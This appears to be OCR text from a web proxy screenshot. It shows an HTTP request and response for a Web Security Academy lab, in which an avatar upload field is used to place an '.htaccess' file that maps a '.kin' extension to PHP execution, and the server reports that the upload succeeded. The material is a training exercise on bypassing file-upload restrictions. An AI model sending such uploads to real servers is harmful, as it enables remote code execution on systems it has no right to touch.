 Request
Pretty Raw Hex \n
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6a00c2045a1ab080ba3ac100bc00b9.web-security-a
cademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywYfwsc7hb3MPAVff
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6a00c2045a1ab080ba3ac100bc00b9.web-security-a
cademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarywYfwsc7hb3MPAVff
23 Content-Disposition: form-data; name="avatar"; filename
=".htaccess"
24 Content-Type: application/x-httpd-php
25
26 AddType application/x-httpd-php .kin
27
28 ------WebKitFormBoundarywYfwsc7hb3MPAVff
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarywYfwsc7hb3MPAVff
33 Content-Disposition: form-data; name="csrf"
34
35 cIv9hRJJQlvZWBrGU46G6rw2EhWAGxKr
36 ------WebKitFormBoundarywYfwsc7hb3MPAVff--
37
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 31 Mar 2023 05:02:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>
Search 0 matches